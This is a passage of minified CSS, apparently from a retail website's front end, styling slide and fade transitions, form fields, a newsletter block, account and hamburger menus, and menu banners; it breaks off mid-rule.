(prefers-reduced-motion:reduce){.full-slide-right-responsive--sm-enter-active[data-v-43063195],.full-slide-right-responsive--sm-leave-active[data-v-43063195]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--sm-enter-active[data-v-43063195],.full-slide-right-responsive--sm-leave-active[data-v-43063195]{transition:transform .4s ease-in-out}}@media screen and (min-width:768px){.full-slide-right-responsive--sm-enter[data-v-43063195],.full-slide-right-responsive--sm-leave-to[data-v-43063195]{transform:translateX(-100%)}}.full-slide-left-responsive--md-enter[data-v-43063195],.full-slide-left-responsive--md-leave-to[data-v-43063195]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--md-enter-active[data-v-43063195],.full-slide-left-responsive--md-leave-active[data-v-43063195]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--md-enter-active[data-v-43063195],.full-slide-left-responsive--md-leave-active[data-v-43063195]{transition:transform .4s ease-in-out}}@media screen and (min-width:1024px){.full-slide-left-responsive--md-enter[data-v-43063195],.full-slide-left-responsive--md-leave-to[data-v-43063195]{transform:translateX(100%)}}.full-slide-right-responsive--md-enter[data-v-43063195],.full-slide-right-responsive--md-leave-to[data-v-43063195]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--md-enter-active[data-v-43063195],.full-slide-right-responsive--md-leave-active[data-v-43063195]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--md-enter-active[data-v-43063195],.full-slide-right-responsive--md-leave-active[data-v-43063195]{transition:transform .4s ease-in-out}}@media screen and (min-width:1024px){.full-slide-right-responsive--md-enter[data-v-43063195],.full-slide-right-responsive--md-leave-to[data-v-43063195]{transform:translateX(-100%)}}.full-slide-left-responsive--lg-enter[data-v-43063195],.full-slide-left-responsive--lg-leave-to[data-v-43063195]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--lg-enter-active[data-v-43063195],.full-slide-left-responsive--lg-leave-active[data-v-43063195]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--lg-enter-active[data-v-43063195],.full-slide-left-responsive--lg-leave-active[data-v-43063195]{transition:transform .4s ease-in-out}}@media screen and (min-width:1280px){.full-slide-left-responsive--lg-enter[data-v-43063195],.full-slide-left-responsive--lg-leave-to[data-v-43063195]{transform:translateX(100%)}}.full-slide-right-responsive--lg-enter[data-v-43063195],.full-slide-right-responsive--lg-leave-to[data-v-43063195]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--lg-enter-active[data-v-43063195],.full-slide-right-responsive--lg-leave-active[data-v-43063195]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--lg-enter-active[data-v-43063195],.full-slide-right-responsive--lg-leave-active[data-v-43063195]{transition:transform .4s ease-in-out}}@media screen and (min-width:1280px){.full-slide-right-responsive--lg-enter[data-v-43063195],.full-slide-right-responsive--lg-leave-to[data-v-43063195]{transform:translateX(-100%)}}.full-slide-down-enter[data-v-43063195],.full-slide-down-leave-to[data-v-43063195]{transform:translateY(-100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-down-enter-active[data-v-43063195],.full-slide-down-leave-active[data-v-43063195]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-down-enter-active[data-v-43063195],.full-slide-down-leave-active[data-v-43063195]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-down-group-leave-active[data-v-43063195]{left:0;position:absolute!important;right:0}.full-slide-left-enter[data-v-43063195],.full-slide-left-leave-to[data-v-43063195]{transform:translateX(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-enter-active[data-v-43063195],.full-slide-left-leave-active[data-v-43063195]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-enter-active[data-v-43063195],.full-slide-left-leave-active[data-v-43063195]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-left-group-leave-active[data-v-43063195]{left:0;position:absolute!important;right:0}.full-slide-up-touchless-not-enter[data-v-43063195],.full-slide-up-touchless-not-leave-to[data-v-43063195]{transform:translateY(100%)}@media(hover:hover)and (pointer:fine){.full-slide-up-touchless-not-enter[data-v-43063195],.full-slide-up-touchless-not-leave-to[data-v-43063195]{transform:none;transition:none!important}}@media screen and (prefers-reduced-motion:reduce){.full-slide-up-touchless-not-enter-active[data-v-43063195],.full-slide-up-touchless-not-leave-active[data-v-43063195]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-up-touchless-not-enter-active[data-v-43063195],.full-slide-up-touchless-not-leave-active[data-v-43063195]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-up-touchless-fade-enter[data-v-43063195],.full-slide-up-touchless-fade-leave-to[data-v-43063195]{transform:translateY(100%)}@media(hover:hover)and (pointer:fine){.full-slide-up-touchless-fade-enter[data-v-43063195],.full-slide-up-touchless-fade-leave-to[data-v-43063195]{opacity:0;transform:none}}@media screen and (prefers-reduced-motion:reduce){.full-slide-up-touchless-fade-enter-active[data-v-43063195],.full-slide-up-touchless-fade-leave-active[data-v-43063195]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-up-touchless-fade-enter-active[data-v-43063195],.full-slide-up-touchless-fade-leave-active[data-v-43063195]{transition:transform .4s ease-in-out}}@media screen and (prefers-reduced-motion:no-preference)and (hover:hover)and (pointer:fine){.full-slide-up-touchless-fade-enter-active[data-v-43063195],.full-slide-up-touchless-fade-leave-active[data-v-43063195]{transition:opacity .4s ease-in-out}}.fade-slide-up-enter[data-v-43063195],.fade-slide-up-leave-to[data-v-43063195]{opacity:0}.fade-slide-up-enter[data-v-43063195],.fade-slide-up-leave-active[data-v-43063195]{transform:translateY(16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-up-enter-active[data-v-43063195],.fade-slide-up-leave-active[data-v-43063195]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-up-enter-active[data-v-43063195],.fade-slide-up-leave-active[data-v-43063195]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-up-group-leave-active[data-v-43063195]{left:0;position:absolute!important;right:0}.fade-slide-right-enter[data-v-43063195],.fade-slide-right-leave-to[data-v-43063195]{opacity:0}.fade-slide-right-enter[data-v-43063195],.fade-slide-right-leave-active[data-v-43063195]{transform:translateX(-16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-right-enter-active[data-v-43063195],.fade-slide-right-leave-active[data-v-43063195]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-right-enter-active[data-v-43063195],.fade-slide-right-leave-active[data-v-43063195]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-right-group-leave-active[data-v-43063195]{left:0;position:absolute!important;right:0}.fade-slide-down-enter[data-v-43063195],.fade-slide-down-leave-to[data-v-43063195]{opacity:0}.fade-slide-down-enter[data-v-43063195],.fade-slide-down-leave-active[data-v-43063195]{transform:translateY(-16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-down-enter-active[data-v-43063195],.fade-slide-down-leave-active[data-v-43063195]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-down-enter-active[data-v-43063195],.fade-slide-down-leave-active[data-v-43063195]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-down-group-leave-active[data-v-43063195]{left:0;position:absolute!important;right:0}.fade-slide-left-enter[data-v-43063195],.fade-slide-left-leave-to[data-v-43063195]{opacity:0}.fade-slide-left-enter[data-v-43063195],.fade-slide-left-leave-active[data-v-43063195]{transform:translateX(16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-left-enter-active[data-v-43063195],.fade-slide-left-leave-active[data-v-43063195]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-left-enter-active[data-v-43063195],.fade-slide-left-leave-active[data-v-43063195]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-left-group-leave-active[data-v-43063195]{left:0;position:absolute!important;right:0}.expand-enter[data-v-43063195],.expand-leave-to[data-v-43063195]{height:0}@media screen and (prefers-reduced-motion:reduce){.expand-enter-active[data-v-43063195],.expand-leave-active[data-v-43063195]{overflow:hidden;transition:none}}@media screen and (prefers-reduced-motion:no-preference){.expand-enter-active[data-v-43063195],.expand-leave-active[data-v-43063195]{overflow:hidden;transition:height .4998s cubic-bezier(.215,.61,.355,1)}}.slide-down-up-enter[data-v-43063195],.slide-down-up-leave-to[data-v-43063195]{transform:translateY(-200%)}.slide-down-up-enter-to[data-v-43063195],.slide-down-up-leave[data-v-43063195]{transform:translateY(0)}@media screen and (prefers-reduced-motion:reduce){.slide-down-up-enter-active[data-v-43063195],.slide-down-up-leave-active[data-v-43063195]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.slide-down-up-enter-active[data-v-43063195],.slide-down-up-leave-active[data-v-43063195]{transition:transform .6s cubic-bezier(.215,.61,.355,1)}}.bounce-in-enter[data-v-43063195],.bounce-in-leave-to[data-v-43063195]{opacity:0;transform:scale(.3)}.bounce-in-enter-to[data-v-43063195],.bounce-in-leave[data-v-43063195]{opacity:1;transform:scale(1)}@media screen and (prefers-reduced-motion:reduce){.bounce-in-enter-active[data-v-43063195],.bounce-in-leave-active[data-v-43063195]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.bounce-in-enter-active[data-v-43063195],.bounce-in-leave-active[data-v-43063195]{transition:opacity .25s ease-in,transform .5s cubic-bezier(0,2.5,.5,-.3);transition-delay:calc((var(--index) + 1)*0.25s)}}.form-element[data-v-43063195],.input-field__field[data-v-43063195]{align-content:center;align-items:center;-webkit-appearance:none;-moz-appearance:none;appearance:none;background-clip:padding-box;background-color:#fff;border:1px solid #4f4a4a;border-radius:0;display:flex;flex:1;font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.8rem;font-weight:400;letter-spacing:.05rem;line-height:2.2rem;margin:0;min-height:48px;min-width:48px;padding:12px;position:relative;text-align:left;vertical-align:bottom;white-space:nowrap;width:100%}.form-element[data-v-43063195]::-webkit-input-placeholder,.input-field__field[data-v-43063195]::-webkit-input-placeholder{color:#4f4a4a}.form-element[data-v-43063195]::placeholder,.form-element[value=""][data-v-43063195],.input-field__field[data-v-43063195]::placeholder,[value=""].input-field__field[data-v-43063195]{color:#4f4a4a}.form-element[data-v-43063195]:focus,.input-field__field[data-v-43063195]:focus{border-color:#1e1e1e;box-shadow:0 0 0 1px #1e1e1e;outline:0}.form-element[data-v-43063195]:focus::-webkit-input-placeholder,.input-field__field[data-v-43063195]:focus::-webkit-input-placeholder{color:#fff}.form-element:focus[value=""][data-v-43063195],.form-element[data-v-43063195]:focus::placeholder,.input-field__field:focus[value=""][data-v-43063195],.input-field__field[data-v-43063195]:focus::placeholder{color:#fff}.form-element[disabled][data-v-43063195],[disabled].input-field__field[data-v-43063195]{background-color:#eaeaea;box-shadow:none;color:#cdcbcb;cursor:default;pointer-events:none;-webkit-user-select:none;-moz-user-select:none;user-select:none}.form-element__label[data-v-43063195],.input-field__label[data-v-43063195]{display:block;font-size:1.6rem;margin-bottom:8px;white-space:nowrap}.form-element__sub-label[data-v-43063195],.input-field__sub-label[data-v-43063195]{color:#cdcbcb;display:block;margin:-4px 0 8px}.form-element__floating-placeholder[data-v-43063195],.input-field__floating-placeholder[data-v-43063195]{background-color:#fff;color:#cdcbcb;flex-basis:30%;height:24px;left:12px;margin-left:-4px;opacity:0;padding:0 4px;position:absolute;top:50%;transform:translateY(-50%);visibility:hidden}.form-element--invalid[data-v-43063195],.input-field__field--failed[data-v-43063195],.input-field__field--invalid[data-v-43063195]{border-color:#89231f!important}.form-element__message--error[data-v-43063195],.input-field__error-message[data-v-43063195]{color:#89231f;display:block;font-size:1.4rem;font-weight:500;margin-top:8px;position:relative}.input-field[data-v-43063195]{display:block;margin-bottom:8px}.input-field[data-v-43063195],.input-field__field-wrapper[data-v-43063195]{position:relative}.input-field__field[data-v-43063195]{color:#1e1e1e;font-size:1.6rem}.input-field__info[data-v-43063195]{left:0}.input-field__info[data-v-43063195] .bubble__content{padding:8px 16px}.input-field--number .input-field__field[data-v-43063195]{-webkit-appearance:none;appearance:none;-moz-appearance:textfield}.input-field--number .input-field__field[data-v-43063195]::-webkit-inner-spin-button,.input-field--number .input-field__field[data-v-43063195]::-webkit-outer-spin-button{-webkit-appearance:none;appearance:none;margin:0}.input-field .input-field__field--filled~.input-field__floating-placeholder[data-v-43063195],.input-field input:focus~.input-field__floating-placeholder[data-v-43063195]{opacity:1;top:-12px;transform:translateY(0);transition:all .15s cubic-bezier(.215,.61,.355,1);visibility:visible}@keyframes spin-data-v-2a986c63{to{transform:rotate(1turn)}}@keyframes pulse-data-v-2a986c63{0%{box-shadow:0 0 0 0 #4f4a4a}to{box-shadow:0 0 0 24px rgba(79,74,74,0)}}@keyframes shimmer-data-v-2a986c63{0%{left:-50%;transform:rotate(15deg) translateX(-100%)}to{left:150%;transform:rotate(15deg) translateX(100%)}}@keyframes slideIn-data-v-2a986c63{0%{opacity:0;transform:translateY(-24px)}to{opacity:1;transform:translate(0)}}@keyframes bounceIn-data-v-2a986c63{0%{opacity:0;transform:scale(.3)}50%{transform:scale(1.05)}75%{opacity:1;transform:scale(.9)}to{transform:scale(1)}}@keyframes fade-in-data-v-2a986c63{0%{opacity:0}to{opacity:1}}@keyframes fade-out-data-v-2a986c63{0%{opacity:1}to{opacity:0}}.skeleton[data-v-2a986c63]{background-color:#eaeaea;background-image:none;border-color:#eaeaea;color:#eaeaea}.skeleton[data-v-2a986c63]:after,.skeleton[data-v-2a986c63]:before{background:#eaeaea;border-color:#eaeaea;color:#eaeaea}.newsletter[data-v-2a986c63]{background-color:#f9f7f2}.newsletter__container[data-v-2a986c63]{align-items:center;display:flex;flex-direction:column;justify-content:normal;padding-bottom:64px;padding-top:64px}@media screen and (min-width:768px){.newsletter__container[data-v-2a986c63]{padding-bottom:48px;padding-top:48px}}@media screen and (min-width:1024px){.newsletter__container[data-v-2a986c63]{align-items:center;display:flex;flex-direction:row;justify-content:space-between}}@media screen and (min-width:1280px){.newsletter__container[data-v-2a986c63]{padding-bottom:64px;padding-top:64px}}.newsletter__container[data-v-2a986c63] .grid{align-items:center}.newsletter__intro[data-v-2a986c63]{margin-bottom:32px;text-align:center}@media screen and (min-width:1024px){.newsletter__intro[data-v-2a986c63]{margin-bottom:0;text-align:start}}@media screen and (min-width:1280px){.newsletter__intro[data-v-2a986c63]{flex-shrink:0}}.newsletter__intro-paragraph[data-v-2a986c63]{font-size:1.4rem;line-height:1.8rem;margin-top:8px}.newsletter__form-group[data-v-2a986c63],.newsletter__form[data-v-2a986c63]{align-items:normal;display:flex;flex-direction:column;justify-content:normal;width:100%}.newsletter__form-group[data-v-2a986c63]{margin-bottom:8px}@media screen and (min-width:1024px){.newsletter__form-group[data-v-2a986c63]{align-items:flex-start;display:flex;flex-direction:row;justify-content:flex-start;margin-bottom:0}}.newsletter__form-input[data-v-2a986c63]{margin-right:8px;width:100%}@media screen and (min-width:1024px){.newsletter__form-input[data-v-2a986c63]{max-width:500px}.newsletter__form-button[data-v-2a986c63]{margin:0;position:relative;top:28px;width:200px}}@media screen and (min-width:1280px){.newsletter__form-button[data-v-2a986c63]{width:256px}}.newsletter__form-caption[data-v-2a986c63]{color:#4f4a4a;font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.4rem;font-weight:400;letter-spacing:.05rem;line-height:1.8rem}.account-toggle[data-v-08063965]{height:20px;position:relative;width:20px}@media screen and (min-width:1280px){.account-toggle[data-v-08063965]{height:16px;width:16px}}.account-toggle__button[data-v-08063965] .icon{margin-right:0}.account-toggle__popover[data-v-08063965]{right:-56px}.account-toggle__popover[data-v-08063965] .bubble__arrow{right:64px}.account-toggle__popover[data-v-08063965] .bubble__content{padding:32px 20px 32px 32px;width:336px}@keyframes spin-data-v-cb828736{to{transform:rotate(1turn)}}@keyframes pulse-data-v-cb828736{0%{box-shadow:0 0 0 0 #4f4a4a}to{box-shadow:0 0 0 24px rgba(79,74,74,0)}}@keyframes shimmer-data-v-cb828736{0%{left:-50%;transform:rotate(15deg) translateX(-100%)}to{left:150%;transform:rotate(15deg) translateX(100%)}}@keyframes slideIn-data-v-cb828736{0%{opacity:0;transform:translateY(-24px)}to{opacity:1;transform:translate(0)}}@keyframes bounceIn-data-v-cb828736{0%{opacity:0;transform:scale(.3)}50%{transform:scale(1.05)}75%{opacity:1;transform:scale(.9)}to{transform:scale(1)}}@keyframes fade-in-data-v-cb828736{0%{opacity:0}to{opacity:1}}@keyframes fade-out-data-v-cb828736{0%{opacity:1}to{opacity:0}}.skeleton[data-v-cb828736]{background-color:#eaeaea;background-image:none;border-color:#eaeaea;color:#eaeaea}.skeleton[data-v-cb828736]:after,.skeleton[data-v-cb828736]:before{background:#eaeaea;border-color:#eaeaea;color:#eaeaea}.hamburger-menu-account__item[data-v-cb828736]{align-items:center;color:#4f4a4a;display:flex;flex-direction:row;font-size:1.4rem;justify-content:normal;line-height:1.8rem;padding:16px;width:100%}.hamburger-menu-account__item--red[data-v-cb828736]{color:#89231f}.hamburger-menu-account__item--bold[data-v-cb828736]{color:#1e1e1e;font-weight:500}.hamburger-menu-account__item-icon[data-v-cb828736]{margin-right:16px}@keyframes spin-data-v-5cac3034{to{transform:rotate(1turn)}}@keyframes pulse-data-v-5cac3034{0%{box-shadow:0 0 0 0 #4f4a4a}to{box-shadow:0 0 0 24px rgba(79,74,74,0)}}@keyframes shimmer-data-v-5cac3034{0%{left:-50%;transform:rotate(15deg) translateX(-100%)}to{left:150%;transform:rotate(15deg) translateX(100%)}}@keyframes slideIn-data-v-5cac3034{0%{opacity:0;transform:translateY(-24px)}to{opacity:1;transform:translate(0)}}@keyframes bounceIn-data-v-5cac3034{0%{opacity:0;transform:scale(.3)}50%{transform:scale(1.05)}75%{opacity:1;transform:scale(.9)}to{transform:scale(1)}}@keyframes fade-in-data-v-5cac3034{0%{opacity:0}to{opacity:1}}@keyframes fade-out-data-v-5cac3034{0%{opacity:1}to{opacity:0}}.skeleton[data-v-5cac3034]{background-color:#eaeaea;background-image:none;border-color:#eaeaea;color:#eaeaea}.skeleton[data-v-5cac3034]:after,.skeleton[data-v-5cac3034]:before{background:#eaeaea;border-color:#eaeaea;color:#eaeaea}.hamburger-menu-item[data-v-5cac3034]{align-items:center;display:flex;flex-direction:row;justify-content:flex-start;text-transform:capitalize}.hamburger-menu-item--title[data-v-5cac3034],.hamburger-menu-item[data-v-5cac3034]{color:#4f4a4a;font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.6rem;font-weight:400;height:52px;letter-spacing:.05rem;line-height:2.2rem;padding:16px;text-decoration:none;width:100%}.hamburger-menu-item--title[data-v-5cac3034]{align-items:center;background-color:#f9f7f2!important;display:flex;flex-direction:row;justify-content:center}.hamburger-menu-item--title[data-v-5cac3034]:before{content:"❮";font-size:1.2rem;left:16px;position:absolute}.hamburger-menu-item--align-right[data-v-5cac3034]{align-items:flex-start;background:#f9f7f2;display:flex;flex-direction:column;height:auto;justify-content:center;margin-bottom:-8px;row-gap:8px}.hamburger-menu-item--align-right[data-v-5cac3034],.hamburger-menu-item--only-banner[data-v-5cac3034]{font-family:ivyora-display,Times New Roman,serif;font-size:1.8rem}@media screen and (min-width:768px){.hamburger-menu-item--only-banner[data-v-5cac3034]{font-size:2.4rem;height:64px}}.hamburger-menu-item__sub-text[data-v-5cac3034]{font-size:1.4rem;text-transform:none}.hamburger-menu-item[data-v-5cac3034]:not(.hamburger-menu-item--title,.hamburger-menu-item--leaf):after{content:"❯";font-size:1.2rem;position:absolute;right:16px}@keyframes spin-data-v-c390e86e{to{transform:rotate(1turn)}}@keyframes pulse-data-v-c390e86e{0%{box-shadow:0 0 0 0 #4f4a4a}to{box-shadow:0 0 0 24px rgba(79,74,74,0)}}@keyframes shimmer-data-v-c390e86e{0%{left:-50%;transform:rotate(15deg) translateX(-100%)}to{left:150%;transform:rotate(15deg) translateX(100%)}}@keyframes slideIn-data-v-c390e86e{0%{opacity:0;transform:translateY(-24px)}to{opacity:1;transform:translate(0)}}@keyframes bounceIn-data-v-c390e86e{0%{opacity:0;transform:scale(.3)}50%{transform:scale(1.05)}75%{opacity:1;transform:scale(.9)}to{transform:scale(1)}}@keyframes fade-in-data-v-c390e86e{0%{opacity:0}to{opacity:1}}@keyframes fade-out-data-v-c390e86e{0%{opacity:1}to{opacity:0}}.skeleton[data-v-c390e86e]{background-color:#eaeaea;background-image:none;border-color:#eaeaea;color:#eaeaea}.skeleton[data-v-c390e86e]:after,.skeleton[data-v-c390e86e]:before{background:#eaeaea;border-color:#eaeaea;color:#eaeaea}.hamburger-menu-navigation[data-v-c390e86e]{align-items:normal;display:flex;flex-direction:column;height:100%;justify-content:space-between;width:100%}.hamburger-menu-navigation__items[data-v-c390e86e]{overflow:auto}.hamburger-menu-navigation__section[data-v-c390e86e]{padding:8px 0}.hamburger-menu-navigation__section[data-v-c390e86e]:not(:last-child){border-bottom:1px solid #cdcbcb}.hamburger-menu-navigation__country-selector[data-v-c390e86e]{align-items:normal;border-top:1px solid #f9f7f2;display:flex;flex-direction:row;height:52px;justify-content:normal;padding:16px;width:100%}.hamburger-menu-section[data-v-c389fe6c]{height:100%;overflow:auto;width:100%}.hamburger-menu-section--only-banner .hamburger-menu-item[data-v-c389fe6c]{font-family:ivyora-display,Times New Roman,serif;font-size:1.8rem}@media screen and (min-width:768px){.hamburger-menu-section--only-banner .hamburger-menu-item[data-v-c389fe6c]{font-size:2.4rem;height:64px}}.hamburger-menu-section--only-banner .hamburger-menu-section__banner[data-v-c389fe6c]{padding-bottom:24px}@media screen and (min-width:1680px){.hamburger-menu-section--only-banner .hamburger-menu-section__banner[data-v-c389fe6c]{padding-bottom:0}}.hamburger-menu-section--only-banner .hamburger-menu-section__banner[data-v-c389fe6c] .text-type{padding:0}@keyframes spin-data-v-5c44055d{to{transform:rotate(1turn)}}@keyframes pulse-data-v-5c44055d{0%{box-shadow:0 0 0 0 #4f4a4a}to{box-shadow:0 0 0 24px rgba(79,74,74,0)}}@keyframes shimmer-data-v-5c44055d{0%{left:-50%;transform:rotate(15deg) translateX(-100%)}to{left:150%;transform:rotate(15deg) translateX(100%)}}@keyframes slideIn-data-v-5c44055d{0%{opacity:0;transform:translateY(-24px)}to{opacity:1;transform:translate(0)}}@keyframes bounceIn-data-v-5c44055d{0%{opacity:0;transform:scale(.3)}50%{transform:scale(1.05)}75%{opacity:1;transform:scale(.9)}to{transform:scale(1)}}@keyframes fade-in-data-v-5c44055d{0%{opacity:0}to{opacity:1}}@keyframes fade-out-data-v-5c44055d{0%{opacity:1}to{opacity:0}}.skeleton[data-v-5c44055d]{background-color:#eaeaea;background-image:none;border-color:#eaeaea;color:#eaeaea}.skeleton[data-v-5c44055d]:after,.skeleton[data-v-5c44055d]:before{background:#eaeaea;border-color:#eaeaea;color:#eaeaea}.panel-slider[data-v-5c44055d]{overflow:hidden}.panel-slider--stretch .panel-slider__panel[data-v-5c44055d],.panel-slider--stretch .panel-slider__panels[data-v-5c44055d],.panel-slider--stretch[data-v-5c44055d]{height:100%;width:100%}.panel-slider__panels[data-v-5c44055d]{align-items:var(--alignment);display:flex;flex-direction:row;justify-content:flex-start}.panel-slider__panels--animating[data-v-5c44055d]{transition-duration:var(--duration);transition-property:height,transform;transition-timing-function:cubic-bezier(.215,.61,.355,1)}.panel-slider__panels--translating[data-v-5c44055d]{height:var(--height);transform:translateX(var(--translation))}.panel-slider__panels--translating .panel-slider__panel--forward[data-v-5c44055d]:not(:last-child){padding-right:var(--spacing)}.panel-slider__panels--translating .panel-slider__panel--back[data-v-5c44055d]:not(:first-child){padding-left:var(--spacing)}.panel-slider__panel[data-v-5c44055d]{flex-shrink:0;width:100%}@keyframes spin-data-v-4dc9367e{to{transform:rotate(1turn)}}@keyframes pulse-data-v-4dc9367e{0%{box-shadow:0 0 0 0 #4f4a4a}to{box-shadow:0 0 0 24px rgba(79,74,74,0)}}@keyframes shimmer-data-v-4dc9367e{0%{left:-50%;transform:rotate(15deg) translateX(-100%)}to{left:150%;transform:rotate(15deg) translateX(100%)}}@keyframes slideIn-data-v-4dc9367e{0%{opacity:0;transform:translateY(-24px)}to{opacity:1;transform:translate(0)}}@keyframes bounceIn-data-v-4dc9367e{0%{opacity:0;transform:scale(.3)}50%{transform:scale(1.05)}75%{opacity:1;transform:scale(.9)}to{transform:scale(1)}}@keyframes fade-in-data-v-4dc9367e{0%{opacity:0}to{opacity:1}}@keyframes fade-out-data-v-4dc9367e{0%{opacity:1}to{opacity:0}}.skeleton[data-v-4dc9367e]{background-color:#eaeaea;background-image:none;border-color:#eaeaea;color:#eaeaea}.skeleton[data-v-4dc9367e]:after,.skeleton[data-v-4dc9367e]:before{background:#eaeaea;border-color:#eaeaea;color:#eaeaea}.hamburger-menu[data-v-4dc9367e]{background-color:#fff;height:calc(var(--viewport-height) - 100%);left:0;position:absolute;top:100%;width:100%}@keyframes spin-data-v-70db646c{to{transform:rotate(1turn)}}@keyframes pulse-data-v-70db646c{0%{box-shadow:0 0 0 0 #4f4a4a}to{box-shadow:0 0 0 24px rgba(79,74,74,0)}}@keyframes shimmer-data-v-70db646c{0%{left:-50%;transform:rotate(15deg) translateX(-100%)}to{left:150%;transform:rotate(15deg) translateX(100%)}}@keyframes slideIn-data-v-70db646c{0%{opacity:0;transform:translateY(-24px)}to{opacity:1;transform:translate(0)}}@keyframes bounceIn-data-v-70db646c{0%{opacity:0;transform:scale(.3)}50%{transform:scale(1.05)}75%{opacity:1;transform:scale(.9)}to{transform:scale(1)}}@keyframes fade-in-data-v-70db646c{0%{opacity:0}to{opacity:1}}@keyframes fade-out-data-v-70db646c{0%{opacity:1}to{opacity:0}}.skeleton[data-v-70db646c]{background-color:#eaeaea;background-image:none;border-color:#eaeaea;color:#eaeaea}.skeleton[data-v-70db646c]:after,.skeleton[data-v-70db646c]:before{background:#eaeaea;border-color:#eaeaea;color:#eaeaea}.menu-banner--amplience .menu-banner__content[data-v-70db646c] .text-type,.menu-banner--amplience .menu-banner__content[data-v-70db646c] .text-type__wrapper{background:none;border:none;margin:0;padding:0}.menu-banner--amplience .menu-banner__content[data-v-70db646c] .text-type__btn,.menu-banner--amplience .menu-banner__content[data-v-70db646c] .text-type__h1,.menu-banner--amplience .menu-banner__content[data-v-70db646c] .text-type__h2,.menu-banner--amplience .menu-banner__content[data-v-70db646c] .text-type__intro,.menu-banner--amplience .menu-banner__content[data-v-70db646c] .text-type__markdown{display:none}.menu-banner--amplience .menu-banner__content[data-v-70db646c] .text-type__h3{font-family:ivyora-display,Times New Roman,serif;font-size:1.8rem;font-weight:400;letter-spacing:.05rem;line-height:2.6rem}.menu-banner--amplience .menu-banner__content[data-v-70db646c] .text-type__cta{display:block;font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.6rem;font-weight:400;letter-spacing:.05rem;line-height:2.2rem;margin:0;width:100%}.menu-banner--amplience .menu-banner__content[data-v-70db646c] .text-type__cta--link{color:inherit;font-family:inherit;font-size:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-transform:none}.menu-banner--amplience .menu-banner__content[data-v-70db646c] .text-type__cta--link:not(:focus):not(:hover){text-decoration:none}.menu-banner--amplience .menu-banner__content[data-v-70db646c] .text-type__h3{margin:0 0 8px}.menu-banner--amplience .menu-banner__content[data-v-70db646c] .text-type__cta:not(:last-child){margin-bottom:4px}.menu-banner--amplience .menu-banner__content[data-v-70db646c] .text-type__cta--link{color:#4f4a4a;font-size:1.5rem}.menu-banner--amplience .menu-banner__content[data-v-70db646c] .text-type__cta--link:focus,.menu-banner--amplience .menu-banner__content[data-v-70db646c] .text-type__cta--link:hover{color:#1e1e1e}.menu-banner--amplience .menu-banner__content[data-v-70db646c] .slider__slider .slider__arrow{height:32px;width:32px}.menu-banner--amplience .menu-banner__content[data-v-70db646c] .slider__slider[style*="--snap-offset: 0px;"] .slider__arrow{display:none}.menu-banner--amplience .menu-banner__content[data-v-70db646c] .amplience-card__body,.menu-banner--amplience .menu-banner__content[data-v-70db646c] .amplience-card__link,.menu-banner--amplience .menu-banner__content[data-v-70db646c] .amplience-card__title{padding:0}.menu-banner--amplience .menu-banner__content[data-v-70db646c] .amplience-card__title{color:#1e1e1e}.menu-banner--amplience .menu-banner__content[data-v-70db646c] .amplience-card__body,.menu-banner--amplience .menu-banner__content[data-v-70db646c] .amplience-card__link,.menu-banner--amplience .menu-banner__content[data-v-70db646c] .amplience-card__url:focus .amplience-card__title,.menu-banner--amplience .menu-banner__content[data-v-70db646c] .amplience-card__url:hover .amplience-card__title{color:#4f4a4a}.menu-banner--amplience .menu-banner__content[data-v-70db646c] .amplience-card__url:focus .amplience-card__body,.menu-banner--amplience .menu-banner__content[data-v-70db646c] .amplience-card__url:focus .amplience-card__link,.menu-banner--amplience .menu-banner__content[data-v-70db646c] .amplience-card__url:hover .amplience-card__body,.menu-banner--amplience .menu-banner__content[data-v-70db646c] .amplience-card__url:hover .amplience-card__link{color:#1e1e1e}.menu-banner[data-v-70db646c]:not(.menu-banner--amplience){align-items:normal;display:flex;flex-direction:column;justify-content:normal;max-width:240px}.menu-banner[data-v-70db646c]:not(.menu-banner--amplience):not(:focus,:focus-within,:hover){color:#4f4a4a}.menu-banner:not(.menu-banner--amplience) .menu-banner__link[data-v-70db646c]{align-items:normal;display:flex;flex-direction:column;justify-content:normal}.menu-banner:not(.menu-banner--amplience) .menu-banner__headline[data-v-70db646c]{font-weight:500;margin:16px 0 